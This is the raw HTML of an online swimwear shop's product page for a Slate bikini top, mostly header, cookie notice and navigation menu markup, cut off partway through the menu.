

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butterfliesandbikinis.com/slate-swim-toast-fox-bikini-top
body_size: 28138
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/><meta name="title" content="Slate Swim Toast Fox Bikini Top"/><meta name="description" content="Slate Swim Toast Fox Bikini Top "/><meta name="keywords" content="Slate Swim Toast Fox Bikini Top"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>Slate Swim Toast Fox Bikini Top</title><link rel="stylesheet" type="text/css" media="all" href="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/bd075e6808152861d532b340a2541fb1.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.butterfliesandbikinis.com/slate-swim-toast-fox-bikini-top" /><meta name="google-site-verification" content="JKLUL9BNliOeBFXgPyQbp-xP3eOGhMsDE2ZtIZu0f0M" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><meta property="og:type" content="product" /><meta property="og:title" content="Slate&#x20;Swim&#x20;Toast&#x20;Fox&#x20;Bikini&#x20;Top" /><meta property="og:image" content="https://www.butterfliesandbikinis.com/media/catalog/product/cache/728f3a4922f200f71d1069020e4f201f/s/l/slate-swim-toast-fox-bikini-top-lifestyle.jpg" /><meta property="og:description" content="Probably&#x20;the&#x20;most&#x20;comfortable&#x20;underwire&#x20;ever,&#x20;the&#x20;Slate&#x20;Swim&#x20;Toast&#x20;Fox&#x20;Bikini&#x20;Top&#x20;offers&#x20;flattering&#x20;fit&#x20;and&#x20;great&#x20;support&#x20;with&#x20;underwire&#x20;cups&#x20;and&#x20;soft&#x20;ruching&#x20;for&#x20;a&#x20;feminine&#x20;touch,&#x20;adjustable&#x20;shoulder&#x20;straps&#x20;and&#x20;back&#x20;gold&#x20;adjustable&#x20;clasp.&#x20;Fully&#x20;lined.&#x0D;&#x0A;Product&#x20;Details&#x0D;&#x0A;&#x0D;&#x0A;underwire&#x20;bikini&#x20;top&#x0D;&#x0A;soft&#x20;ruching&#x20;at&#x20;cups&#x0D;&#x0A;adjustable&#x20;shoulder&#x20;straps&#x0D;&#x0A;back&#x20;gold&#x20;glasp&#x0D;&#x0A;fully&#x20;lined&#x0D;&#x0A;XS,&#x20;S,&#x20;M,&#x20;L,&#x20;XL&#x0D;&#x0A;" /><meta property="og:url" content="https://www.butterfliesandbikinis.com/slate-swim-toast-fox-bikini-top" /> <meta property="product:price:amount" content="85"/> <meta property="product:price:currency" content="USD"/> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.butterfliesandbikinis.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme catalog-product-view product-slate-swim-toast-fox-bikini-top am-tabs-view am-tabs-allow-default-edit page-layout-1column page-layout-product-full-width"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJRKFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.butterfliesandbikinis.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9zbGF0ZS1zd2ltLXRvYXN0LWZveC1iaWtpbmktdG9w/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.butterfliesandbikinis.com/customer/account/create/" id="idtj64Pn0D" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="logo-image" width="664" height="70" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.butterfliesandbikinis.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9zbGF0ZS1zd2ltLXRvYXN0LWZveC1iaWtpbmktdG9w/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.butterfliesandbikinis.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.butterfliesandbikinis.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.butterfliesandbikinis.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-2' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child dynamic-width style-2 submenu-inner" id="menu4"><a href="https://www.butterfliesandbikinis.com/designers" class="mega first has-child dynamic-width style-2 submenu-inner"><span class="menu-title">Designers</span></a><div class="child-content cols3"><div id="child-content-4" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first" id="menu120"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" class="mega first">Beach Bunny</a></li><li class="mega group" id="menu20"><ul class="level2" ><li class="mega first" id="menu5"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" class="mega first">Agua Bendita </a></li><li class="mega" id="menu118"><a href="https://www.butterfliesandbikinis.com/designers/almamia" class="mega">Almamia</a></li><li class="mega" id="menu6"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" class="mega">Bromelia</a></li><li class="mega" id="menu7"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" class="mega">Entreaguas</a></li><li class="mega" id="menu8"><a href="https://www.butterfliesandbikinis.com/designers/kibys" class="mega">Kibys</a></li><li class="mega" id="menu9"><a href="https://www.butterfliesandbikinis.com/designers/l-space" class="mega">L*Space </a></li><li class="mega" id="menu10"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" class="mega">Luli Fama </a></li><li class="mega last" id="menu11"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" class="mega last">Mar de Rosas</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu21"><ul class="level2" ><li class="mega first" id="menu12"><a href="https://www.butterfliesandbikinis.com/designers/nirvanic" class="mega first">Nirvanic</a></li><li class="mega" id="menu13"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" class="mega">OndadeMar</a></li><li class="mega" id="menu14"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" class="mega">Palmacea</a></li><li class="mega" id="menu15"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" class="mega">Peixoto</a></li><li class="mega" id="menu16"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" class="mega">PQ Swim</a></li><li class="mega" id="menu17"><a href="https://www.butterfliesandbikinis.com/designers/slate" class="mega">Slate</a></li><li class="mega" id="menu18"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" class="mega">Verdelimon</a></li><li class="mega" id="menu19"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" class="mega">Vitamin A</a></li><li class="mega last" id="menu119"><a href="https://www.butterfliesandbikinis.com/designers/vix" class="mega last">ViX</a></li></ul></li><li class="mega group" id="menu22"><style>#html-body [data-pb-style=XGXQNCJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=S33JI50]{text-align:center;border-style:none}#html-body [data-pb-style=KR37LOT],#html-body [data-pb-style=SQMMUXJ]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=S33JI50]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XGXQNCJ"><div class="row-full-width-inner" data-element="inner"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="S33JI50"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="KR37LOT"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="SQMMUXJ"></picture></a><figcaption data-element="caption">Luli Fama</figcaption></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_116 --></li></ul></div></div></div></li><li class="mega" id="menu23"><a href="https://www.butterfliesandbikinis.com/new" class="mega">New</a></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu24"><a href="https://www.butterfliesandbikinis.com/beach" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Beach</span></a><div class="child-content cols1"><div id="child-content-24" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first" id="menu121"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" class="mega first">One Piece</a></li><li class="mega last group dynamic-width style-2" id="menu40"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bikini</h3> <p>Shop the latest Trends and Styles</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini">Bikini</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Tops</h3> <p>Shop Halter, Bandeau, D-Cup, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops">Tops</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bottoms</h3> <p>Shop Brazilian, High Waisted, String Tie</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> Bottoms</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Cover Up - Beachwear</h3> <p>Shop Designer Dresses, Tunics, Pants, and Shorts</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> Cover Up - Beachwear</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>One Piece</h3> <p>Shop Bodysuits, High Hip, Brazilian</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece">One Piece</a> </div> </div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_111 --></li></ul></div></div></li><li class="mega has-child dynamic-width menu-street submenu-inner style-2" id="menu25"><a href="https://www.butterfliesandbikinis.com/street" class="mega has-child dynamic-width menu-street submenu-inner style-2"><span class="menu-title">Street</span></a><div class="child-content cols3"><div id="child-content-25" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu26"><ul class="level2" ><li class="mega first" id="menu27"><a href="https://www.butterfliesandbikinis.com/street/clothing" class="mega first">Clothing</a></li><li class="mega" id="menu28"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" class="mega">Dresses</a></li><li class="mega" id="menu29"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" class="mega">Hipster</a></li><li class="mega" id="menu30"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" class="mega">Lounge</a></li><li class="mega" id="menu31"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" class="mega">Romper - Jumpsuit</a></li><li class="mega" id="menu32"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" class="mega">Sandals</a></li><li class="mega last" id="menu33"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" class="mega last">Shoes</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu34"><p>At Butterflies &amp; Bikinis, shop for the latest fashions and most coveted designs in the world of intimates and clothing to discover the beautiful you! From pretty beach dresses to one-piece wonders, latest swimwear outfits to resort wear, other accessories and beach cover-ups, you can stock up your cupboard with these unique and trending confidantes to kindle up your day!</p></li></ul></div><div class="mega-col column3 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group street-men-product" id="menu35"><style>#html-body [data-pb-style=RA4K6TN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XBJU47R]{text-align:right;border-style:none}#html-body [data-pb-style=A4PW4XV],#html-body [data-pb-style=PD4UXSW]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=XBJU47R]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RA4K6TN"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XBJU47R"><a href="https://www.butterfliesandbikinis.com/vix-petals-tie-side-bikini-bottom" target="" data-link-type="product" title="Hispiter" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="desktop_image" data-pb-style="PD4UXSW"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="mobile_image" data-pb-style="A4PW4XV"></picture></a></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_117 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu36"><a href="https://www.butterfliesandbikinis.com/accessories" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Accessories</span></a><div class="child-content cols1"><div id="child-content-36" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first group dynamic-width" id="menu37"><style>#html-body [data-pb-style=XUB4TRL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XUB4TRL"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Hats</h3> <p>Shop Beach Hats and Sun Visors</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> Hats</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Beach Towels</h3> <p>Shop Beach Towels and Blankets</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"> Beach Towels</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Sunglasses</h3> <p>Shop Luxury Eyewear</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses">Sunglasses</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/bags"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bags</h3> <p>Shop Trendy Bags</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/bags">Bags</a></div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Fragrance</h3> <p>Shop Floral Scents, Lotions, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance">Fragrance</a> </div> </div></div></div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_115 --></li></ul></div></div></li><li class="mega" id="menu38"><a href="https://www.butterfliesandbikinis.com/sale" class="mega">Sale</a></li><li class="mega last" id="menu39"><a href="/blog/" class="mega last">Bikini Nation</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.butterfliesandbikinis.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" ><span>Agua Bendita </span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/designers/almamia" ><span>Almamia</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" ><span>Beach Bunny</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" ><span>Bromelia</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" ><span>Entreaguas</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/designers/kibys" ><span>Kibys</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/designers/l-space" ><span>L*Space </span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" 